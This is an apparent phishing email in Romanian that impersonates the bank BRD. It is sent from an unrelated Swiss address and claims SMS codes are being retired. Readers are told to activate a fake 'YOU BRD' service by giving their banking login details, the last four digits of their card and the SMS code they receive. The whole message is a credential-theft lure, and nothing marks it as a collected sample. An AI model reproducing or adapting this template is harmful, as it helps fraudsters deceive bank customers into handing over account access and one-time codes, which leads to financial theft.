 BRD marți 23.11.2021 17:51 16 KB

RE:Activati noua actualizare, 23 noiembrie 2021!8556830212

BRD [jol.kesselring4@bluewin.ch]
Sent: marți 23.11.2021 17:36
To:

Dragă client,

Sistemul nostru recunoaște că nu ați activat încă noul serviciu de securitate YOU BRD, astfel încât să vă puteți verifica cu ușurință contul BRD:

Codul SMS va fi șters la sfârșitul anului 2021 din cauza securității și a timpilor lungi de răspuns pentru tranzacțiile online. Utilizați noua securitate gratuită "YOU BRD" pentru a vă gestiona achizițiile directe online fără a pierde timpul.

Acum urmați instrucțiunile pentru a activa "YOU BRD”.

1. Identificați-vă cu informațiile dvs. bancare.
2. Confirmați ultimele 4 cifre ale cardului dvs. bancar.
3. Introduceți codul SMS primit la numărul dvs. de telefon.

Toate cele bune
Echipa de service BRD.

Detaliu!

Acest serviciu de securitate inovator și sigur se bazează pe un sistem de autentificare care este validat pentru fiecare client.dsa